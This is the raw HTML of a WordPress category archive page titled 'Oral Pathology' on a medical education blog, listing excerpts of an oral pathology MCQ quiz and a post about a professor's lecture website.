

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://welovelmc.com/category/dentistry/oral-pathology
body_size: 12831
content:


<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="en-US">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="en-US">
<![endif]-->
<!--[if !(IE 7) | !(IE 8)  ]><!-->
<html lang="en-US">
<!--<![endif]-->
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="https://welovelmc.com/xmlrpc.php" />
<!--[if lt IE 9]>
<script data-jetpack-boost="ignore" src="https://welovelmc.com/wp-content/themes/iconic-one/js/html5.js" type="text/javascript"></script>
<![endif]-->
<style id="jetpack-boost-critical-css">@media all{a,article,aside,blockquote,body,div,footer,form,h1,h2,header,html,label,li,nav,p,section,span,ul{margin:0;padding:0;border:0;font-size:100%;vertical-align:baseline}body{line-height:1}ul{list-style:none}blockquote{quotes:none}blockquote:after,blockquote:before{content:"";content:none}h1,h2{clear:both}html{overflow-y:scroll;font-size:100%;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%}article,aside,footer,header,nav,section{display:block}.io-title-description{display:inline-block;padding:20px;float:none}.io-title-description a{font-size:38px;font-weight:400;text-decoration:none;color:#444;line-height:1.4;text-shadow:.1px 1px 2px #888}.io-title-description .site-description{font-weight:400;line-height:1.7;font-size:14px;text-shadow:.1px 1px 2px #ccc}.clear:after,.wrapper:after{clear:both}.clear:after,.clear:before,.wrapper:after,.wrapper:before{display:table;content:""}.wrapper{border:1px solid #e9e9e9}.archive-title{font-size:11px;line-height:2.181818182;font-weight:700;text-transform:uppercase;color:#636363}button,input{border:1px solid #ccc;border-radius:0;font-family:inherit;margin-right:0;margin-bottom:7px;padding:8px 10px}button,input{line-height:normal}input[type=hidden]{border:0;border-radius:0;padding:0}html{font-size:90.5%}body{font-size:14px;font-family:Ubuntu,Helvetica,Arial,sans-serif;text-rendering:optimizeLegibility;color:#444}a{outline:0;color:#0b91ea;text-decoration:none}.screen-reader-text{border:0;clip:rect(1px,1px,1px,1px);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute!important;width:1px;word-wrap:normal!important}.site{padding:0 24px;background-color:#fff}.site-content{margin:0 14px}.widget-area{margin-top:10px}.site-header{border-left:1px solid #e9e9e9;border-right:1px solid #e9e9e9;border-top:1px solid #e9e9e9;height:auto;margin-bottom:24px;text-align:left}.themonic-nav{text-align:center;float:left;width:100%}.themonic-nav li{font-size:12px;line-height:1.42857143;width:auto}.themonic-nav li a{padding:0 20px}.widget-area .widget{-webkit-hyphens:auto;-moz-hyphens:auto;hyphens:auto;margin-bottom:20px;line-height:1.4;word-wrap:break-word}.widget-area .widget-title{background:#f2f2f2;font-size:16px}.widget-area .widget .textwidget,.widget-area .widget li{font-size:13px;line-height:1.646153846;border-bottom:1px solid #e9e9e9;padding:5px 0}.widget-area .widget p{margin-bottom:12px;padding:8px 10px}.widget-area .widget a{color:#757575;text-decoration:none;font-size:98%}.entry-meta{clear:both}.entry-header{margin-bottom:20px}.entry-header .entry-title{font-size:28px;line-height:1.2;font-weight:400;margin-bottom:20px}.entry-header .entry-title a{color:#444;text-decoration:none}.entry-meta a{color:#757575}.entry-summary{line-height:1.7}.entry-summary p{margin:20px 0;line-height:1.7}.site-content article{border-bottom:2px double #f3f3f3;margin-bottom:28px;padding-bottom:24px;word-wrap:break-word;-webkit-hyphens:auto;-moz-hyphens:auto;hyphens:auto}footer.entry-meta{margin-top:24px;font-size:13px;line-height:1.846153846;color:#757575}.entry-meta>span a{color:#333;padding:2px;text-decoration:none}.archive-header{margin-bottom:48px;padding-bottom:22px;border-bottom:1px solid #ededed}.archive-meta{color:#757575;font-size:12px;line-height:2;margin-top:22px}.entry-summary .read-more{display:inline-block}.menu-toggle{display:block;margin:0}@media screen and (min-width:768px){.menu-toggle{display:none}.themonic-nav ul{display:flex}}@media screen and (max-width:768px){.themonic-nav{display:block;width:100%}.themonic-nav ul{display:none;list-style:none;margin:0;padding-left:0}.themonic-nav li{position:relative}.themonic-nav a{display:block;text-decoration:none}.site{padding:0}.site-header{text-align:center;height:auto;border:none;margin-bottom:0}.entry-header .entry-title{margin-top:20px}.wrapper{border:none}}@media screen and (max-width:420px){.site-header{height:auto;border:none}.entry-header .entry-title{font-size:20px}}@media screen and (min-width:768px){.site{margin:0 auto;max-width:1040px;padding-top:24px}.site-content{border-right:1px solid #f1f1f1;float:left;margin:0 1%;padding:30px 2%0 1%;width:63.2%}.widget-area{float:right;margin:24px 0;padding:0 2%0 0;width:28.7%}.themonic-nav ul.nav-menu{background:none repeat scroll 0 0#f3f3f3;border-bottom:5px solid #16a1e7;border-top:1px solid #ededed;display:inline-block!important;font-size:0;text-align:left;width:100%}.themonic-nav ul{margin:0;text-indent:0}.themonic-nav li,.themonic-nav li a{display:inline-block;text-decoration:none}.themonic-nav li a{border-bottom:0;color:#6a6a6a;line-height:3.692307692;padding:0 20px;text-transform:uppercase;white-space:nowrap}.themonic-nav li{position:relative}.entry-header .entry-title{font-size:28px;margin-bottom:20px}}@media screen and (min-width:960px){body{background-color:#e6e6e6}body .site{padding:24px 24px 0;margin-bottom:24px}}@media screen and (max-width:767px){label.iomenu{width:auto;display:block;margin-top:-26px}.iolines{width:30px;height:3px;background-color:#fff;margin:5px 0}.themonic-nav ul{position:absolute;width:100%;background:linear-gradient(90deg,rgb(100 102 105/96%) 0,rgb(92 104 113) 35%,rgb(69 79 76/97%) 100%)}button.menu-toggle{width:100%;background:#333;color:#fff;border:none;line-height:2}.themonic-nav li a{padding:0 20px;font-size:14px;padding:5px;border-bottom:1px solid #333;color:#fff;line-height:2}.entry-summary .read-more{height:auto}.site-header{margin-bottom:0}.themonic-nav{height:auto}.wrapper{width:100%}.io-title-description{margin:12px 0;padding:0}.themonic-nav{margin:20px 0}}@media screen and (max-width:440px){.site{padding:0}.widget-area{padding:0 10px}.entry-header{margin-bottom:10px}.entry-header .entry-title{margin-bottom:10px}.entry-summary{text-align:center}.entry-summary p{text-align:left}.io-title-description .site-description{padding:0 12px;display:inline-block}}}</style><title>Oral Pathology &#8211; Clinical Corner</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel='preconnect' href='//i0.wp.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Clinical Corner &raquo; Feed" href="https://welovelmc.com/feed" />
<link rel="alternate" type="application/rss+xml" title="Clinical Corner &raquo; Comments Feed" href="https://welovelmc.com/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="Clinical Corner &raquo; Oral Pathology Category Feed" href="https://welovelmc.com/category/dentistry/oral-pathology/feed" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<noscript>
</noscript><link data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( &apos;onload&apos; );" rel='stylesheet' id='litespeed-cache-dummy-css' href='https://welovelmc.com/wp-content/plugins/litespeed-cache/assets/css/litespeed-dummy.css?ver=6.9' type='text/css' media="not all" />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<noscript><link rel='stylesheet' id='wp-block-library-css' href='https://c0.wp.com/c/6.9/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
</noscript><link data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( &apos;onload&apos; );" rel='stylesheet' id='wp-block-library-css' href='https://c0.wp.com/c/6.9/wp-includes/css/dist/block-library/style.min.css' type='text/css' media="not all" />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<noscript><link rel='stylesheet' id='themonic-fonts-css' href='https://fonts.googleapis.com/css?family=Ubuntu%3A400%2C700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
</noscript><link data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( &apos;onload&apos; );" rel='stylesheet' id='themonic-fonts-css' href='https://fonts.googleapis.com/css?family=Ubuntu%3A400%2C700&#038;subset=latin%2Clatin-ext' type='text/css' media="not all" />
<noscript><link rel='stylesheet' id='themonic-style-css' href='https://welovelmc.com/wp-content/themes/iconic-one/style.css?ver=2.4' type='text/css' media='all' />
</noscript><link data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( &apos;onload&apos; );" rel='stylesheet' id='themonic-style-css' href='https://welovelmc.com/wp-content/themes/iconic-one/style.css?ver=2.4' type='text/css' media="not all" />
<noscript><link rel='stylesheet' id='custom-style-css' href='https://welovelmc.com/wp-content/themes/iconic-one/custom.css?ver=6.9' type='text/css' media='all' />
</noscript><link data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( &apos;onload&apos; );" rel='stylesheet' id='custom-style-css' href='https://welovelmc.com/wp-content/themes/iconic-one/custom.css?ver=6.9' type='text/css' media="not all" />
<style id='jetpack_facebook_likebox-inline-css' type='text/css'>
.widget_facebook_likebox {
	overflow: hidden;
}

/*# sourceURL=https://welovelmc.com/wp-content/plugins/jetpack/modules/widgets/facebook-likebox/style.css */
</style>
<noscript><link rel='stylesheet' id='jetpack-subscriptions-css' href='https://c0.wp.com/p/jetpack/15.4/_inc/build/subscriptions/subscriptions.min.css' type='text/css' media='all' />
</noscript><link data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( &apos;onload&apos; );" rel='stylesheet' id='jetpack-subscriptions-css' href='https://c0.wp.com/p/jetpack/15.4/_inc/build/subscriptions/subscriptions.min.css' type='text/css' media="not all" />


<link rel="https://api.w.org/" href="https://welovelmc.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://welovelmc.com/wp-json/wp/v2/categories/46" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://welovelmc.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
	<style>img#wpstats{display:none}</style>
		<meta name="description" content="Posts about Oral Pathology written by drsheraz" />

<!-- Jetpack Open Graph Tags -->
<meta property="og:type" content="website" />
<meta property="og:title" content="Oral Pathology &#8211; Clinical Corner" />
<meta property="og:url" content="https://welovelmc.com/category/dentistry/oral-pathology" />
<meta property="og:site_name" content="Clinical Corner" />
<meta property="og:image" content="https://s0.wp.com/i/blank.jpg" />
<meta property="og:image:width" content="200" />
<meta property="og:image:height" content="200" />
<meta property="og:image:alt" content="" />
<meta property="og:locale" content="en_US" />

<!-- End Jetpack Open Graph Tags -->
</head>
<body class="archive category category-oral-pathology category-46 wp-theme-iconic-one custom-font-enabled hfeed">
<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#main" title="Skip to content">Skip to content</a>
	<header id="masthead" class="site-header" role="banner">
					<div class="io-title-description">
			<a href="https://welovelmc.com/" title="Clinical Corner" rel="home">Clinical Corner</a>
				<br .../> 
								 <div class="site-description">Empowering Medical Professionals</div>
						</div>
			
		
		<nav id="site-navigation" class="themonic-nav" role="navigation">
		<button class="menu-toggle" aria-controls="menu-top" aria-expanded="false">Menu<label class="iomenu">
  <div class="iolines"></div>
  <div class="iolines"></div>
  <div class="iolines"></div>
</label></button>
			<ul id="menu-top" class="nav-menu"><li ><a href="https://welovelmc.com/">Home</a></li><li class="page_item page-item-8123"><a href="https://welovelmc.com/about-me-and-contact-me">Contact Me</a></li>
<li class="page_item page-item-1003"><a href="https://welovelmc.com/copyright">Copyright</a></li>
<li class="page_item page-item-1005"><a href="https://welovelmc.com/disclaimer">Disclaimer</a></li>
<li class="page_item page-item-558"><a href="https://welovelmc.com/jobs.htm">Doctors Jobs</a></li>
<li class="page_item page-item-553"><a href="https://welovelmc.com/ex">Doctors profiles</a></li>
<li class="page_item page-item-613"><a href="https://welovelmc.com/cme">Free online Medical CME</a></li>
<li class="page_item page-item-577"><a href="https://welovelmc.com/guestbook">Guest book for liaquatian website</a></li>
<li class="page_item page-item-9"><a href="https://welovelmc.com/home-page.htm">Home Page</a></li>
<li class="page_item page-item-568"><a href="https://welovelmc.com/mgames.htm">Interactive Medical Games</a></li>
<li class="page_item page-item-583"><a href="https://welovelmc.com/interactive.htm">Interactive Patient games</a></li>
<li class="page_item page-item-591"><a href="https://welovelmc.com/njobs.htm">Jobs for nurses</a></li>
<li class="page_item page-item-564"><a href="https://welovelmc.com/books.htm">Medical and dentistry Textbooks</a></li>
<li class="page_item page-item-8083"><a href="https://welovelmc.com/medical-deals.htm">Medical deals</a></li>
<li class="page_item page-item-556"><a href="https://welovelmc.com/exams">Medical exams</a></li>
<li class="page_item page-item-580"><a href="https://welovelmc.com/humor.htm">Medical Humor</a></li>
<li class="page_item page-item-20"><a href="https://welovelmc.com/mcqs.htm">Medical MCQs and Resources</a></li>
<li class="page_item page-item-570"><a href="https://welovelmc.com/memory.htm">Medical Mnemonics</a></li>
<li class="page_item page-item-588"><a href="https://welovelmc.com/multi">Medical Multimedia</a></li>
<li class="page_item page-item-594"><a href="https://welovelmc.com/diseases.htm">Medical Notes</a></li>
<li class="page_item page-item-605"><a href="https://welovelmc.com/slides.htm">Medical Presentations</a></li>
<li class="page_item page-item-609"><a href="https://welovelmc.com/procedures">Medical Procedures</a></li>
<li class="page_item page-item-1018"><a href="https://welovelmc.com/medproducts.htm">Medical Products</a></li>
<li class="page_item page-item-91577"><a href="https://welovelmc.com/protocol-review.htm">Medical Protocol Review</a></li>
<li class="page_item page-item-602"><a href="https://welovelmc.com/soft.htm">Medical software/Apps</a></li>
<li class="page_item page-item-101094"><a href="https://welovelmc.com/medical-tools.htm">Medical tools</a></li>
<li class="page_item page-item-607"><a href="https://welovelmc.com/school.htm">Medical Universities/Schools</a></li>
<li class="page_item page-item-30254"><a href="https://welovelmc.com/free-medical-journals.htm">Open Access medical journals</a></li>
<li class="page_item page-item-1009"><a href="https://welovelmc.com/privacy">Privacy Policy</a></li>
<li class="page_item page-item-574"><a href="https://welovelmc.com/sp">Students Profiles</a></li>
<li class="page_item page-item-8593"><a href="https://welovelmc.com/review.htm">Your Resumes</a></li>
</ul>
		</nav><!-- #site-navigation -->
		<div class="clear"></div>
	</header><!-- #masthead -->
<div id="main" class="wrapper">
	<section id="primary" class="site-content">
		<div id="content" role="main">

					<header class="archive-header">
				<h1 class="archive-title">Category Archives: <span>Oral Pathology</span></h1>

						</header><!-- .archive-header -->

			
	<article id="post-37165" class="post-37165 post type-post status-publish format-standard hentry category-oral-pathology">
				<header class="entry-header">
						<h2 class="entry-title">
				<a href="https://welovelmc.com/dentistry/oral-pathology/oral-pathology-mcqs.htm" title="Permalink to Oral Pathology MCQs" rel="bookmark">Oral Pathology MCQs</a>
			</h2>
											
		</header><!-- .entry-header -->

									<div class="entry-summary">
				<!-- Ico nic One home page thumbnail with custom excerpt -->
			<div class="excerpt-thumb">
					</div>
			<p>1. Which of the following lesions is NOT considered a potentially malignant disorder? &#8211; Oral submucous fibrosis &#8211; Lichen planus &#8211; Leukoplakia &#8211; Actinic cheilitis 2. Which pathology is most commonly associated with smokeless tobacco use? &#8211; Leukoplakia &#8211; Candidiasis &#8211; Squamous cell carcinoma &#8211; Aphtous ulcer 3. All of the following are associated with… <span class="read-more"><a href="https://welovelmc.com/dentistry/oral-pathology/oral-pathology-mcqs.htm">Read More &raquo;</a></span></p>
		</div><!-- .entry-summary -->
			
				
	<footer class="entry-meta">
					<span>Category: <a href="https://welovelmc.com/category/dentistry/oral-pathology" rel="category tag">Oral Pathology</a></span>
								<span></span>
			
           						</footer><!-- .entry-meta -->
	</article><!-- #post -->

	<article id="post-9026" class="post-9026 post type-post status-publish format-standard hentry category-dentistry category-oral-pathology">
				<header class="entry-header">
						<h2 class="entry-title">
				<a href="https://welovelmc.com/dentistry/oral-pathology.htm" title="Permalink to Oral Pathology" rel="bookmark">Oral Pathology</a>
			</h2>
											
		</header><!-- .entry-header -->

									<div class="entry-summary">
				<!-- Ico nic One home page thumbnail with custom excerpt -->
			<div class="excerpt-thumb">
					</div>
			<p>Adel M. Abdel-Azim Oral pathology professor at King Abdul-Aziz University, Jeddah, KSA has maintained a website of his articles and lectures. Some of the topics are General Pathology for Dental Students: A Concise Text  A 50 pages handbook Cleft lip and cleft palate (presentation with historical background and pictures) Developmental Disturbance of Hard Dental Tissues… <span class="read-more"><a href="https://welovelmc.com/dentistry/oral-pathology.htm">Read More &raquo;</a></span></p>
		</div><!-- .entry-summary -->
			
				
	<footer class="entry-meta">
					<span>Category: <a href="https://welovelmc.com/category/dentistry" rel="category tag">Dentistry</a> <a href="https://welovelmc.com/category/dentistry/oral-pathology" rel="category tag">Oral Pathology</a></span>
								<span></span>
			
           						</footer><!-- .entry-meta -->
	</article><!-- #post -->

		
		</div><!-- #content -->
	</section><!-- #primary -->


			<div id="secondary" class="widget-area" role="complementary">
			<aside id="text-2" class="widget widget_text"><p class="widget-title">Site Search</p>			<div class="textwidget"><p></p>
<div class="gcse-search"></div>
</div>
		</aside>
		<aside id="recent-posts-2" class="widget widget_recent_entries">
		<p class="widget-title">Recent Posts</p>
		<ul>
											<li>
					<a href="https://welovelmc.com/vaccinology/global-vaccine-tracker-dashboard-comprehensive-analysis-of-55-vaccine-programs.htm">Global Vaccine Tracker Dashboard: Comprehensive Analysis of 55+ Vaccine Programs</a>
									</li>
											<li>
					<a href="https://welovelmc.com/medical-diagnosis/medicinal-herbs-database-evidence-based-information.htm">Medicinal Herbs Database &#8211; Evidence based information</a>
									</li>
											<li>
					<a href="https://welovelmc.com/mcqs/embryology-mcqs-100-free-practice-questions-online.htm">Embryology MCQs | 100 Free Practice Questions Online</a>
									</li>
											<li>
					<a href="https://welovelmc.com/vaccinology/dengue-vaccine-clinical-trials-tracker.htm">Dengue Vaccine Clinical Trials Tracker</a>
									</li>
											<li>
					<a href="https://welovelmc.com/vaccinology/the-diabetes-vaccine-immunotherapy-clinical-trials-tracker.htm">The Diabetes Vaccine &#038; Immunotherapy Clinical Trials Tracker</a>
									</li>
					</ul>

		</aside><aside id="facebook-likebox-2" class="widget widget_facebook_likebox"><p class="widget-title"><a href="https://www.facebook.com/jamshorolumhs">Join our FaceBook group</a></p>		<div id="fb-root"></div>
		<div class="fb-page" data-href="https://www.facebook.com/jamshorolumhs" data-width="340"  data-height="432" data-hide-cover="false" data-show-facepile="true" data-tabs="false" data-hide-cta="false" data-small-header="false">
		<div class="fb-xfbml-parse-ignore"><blockquote cite="https://www.facebook.com/jamshorolumhs"><a href="https://www.facebook.com/jamshorolumhs">Join our FaceBook group</a></blockquote></div>
		</div>
		</aside><aside id="blog_subscription-2" class="widget widget_blog_subscription jetpack_subscription_widget"><p class="widget-title">Subscribe to Site posts via Email</p>
			<div class="wp-block-jetpack-subscriptions__container">
			<form action="#" method="post" accept-charset="utf-8" id="subscribe-blog-blog_subscription-2"
				data-blog="123465532"
				data-post_access_level="everybody" >
									<div id="subscribe-text"><p>Enter your email address to subscribe to this blog and receive notifications of new posts by email.</p>
</div>
										<p id="subscribe-email">
						<label id="jetpack-subscribe-label"
							class="screen-reader-text"
							for="subscribe-field-blog_subscription-2">
							Email Address						</label>
						<input type="email" name="email" autocomplete="email" required="required"
																					value=""
							id="subscribe-field-blog_subscription-2"
							placeholder="Email Address"
						/>
					</p>

					<p id="subscribe-submit"
											>
						<input type="hidden" name="action" value="subscribe"/>
						<input type="hidden" name="source" value="https://welovelmc.com/category/dentistry/oral-pathology"/>
						<input type="hidden" name="sub-type" value="widget"/>
						<input type="hidden" name="redirect_fragment" value="subscribe-blog-blog_subscription-2"/>
						<input type="hidden" id="_wpnonce" name="_wpnonce" value="511191d94d" /><input type="hidden" name="_wp_http_referer" value="/category/dentistry/oral-pathology" />						<button type="submit"
															class="wp-block-button__link"
																					name="jetpack_subscriptions_widget"
						>
							Subscribe						</button>
					</p>
							</form>
						</div>
			
</aside><aside id="categories-2" class="widget widget_categories"><p class="widget-title">Categories</p>
			<ul>
					<li class="cat-item cat-item-385"><a href="https://welovelmc.com/category/arthritis">Arthritis</a> (2)
</li>
	<li class="cat-item cat-item-2"><a href="https://welovelmc.com/category/articles">articles</a> (6)
</li>
	<li class="cat-item cat-item-336"><a href="https://welovelmc.com/category/artificial-intelligence">Artificial intelligence</a> (63)
</li>
	<li class="cat-item cat-item-405"><a href="https://welovelmc.com/category/autism">Autism</a> (1)
</li>
